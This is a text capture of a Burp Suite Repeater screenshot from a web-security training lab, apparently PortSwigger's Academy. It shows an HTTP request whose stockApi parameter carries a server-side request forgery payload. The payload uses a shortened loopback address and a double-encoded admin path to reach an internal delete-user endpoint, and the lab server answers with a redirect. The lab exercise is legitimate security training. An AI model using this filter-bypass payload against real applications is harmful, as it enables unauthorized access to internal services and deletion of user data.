 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
4 5
Send Cancel Follow redirection Burp AI Target: https://0a15007603c05349804d5351003000f8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a15007603c05349804d5351003000f8.web-security-academy.net
3 Cookie: session=Wv1DtrLw4LfFXCQtYSASOncHu28dB7Al
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a15007603c05349804d5351003000f8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a15007603c05349804d5351003000f8.web-security-academy.net/product?produ
ctId=20
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=PzJWsmCyWxtRsFPHojvf6XwMdEmlYzQc; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
delet 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done 173 bytes | 365 millis
Event log All issues Memory: 222.5MB of 7.85GB Disabled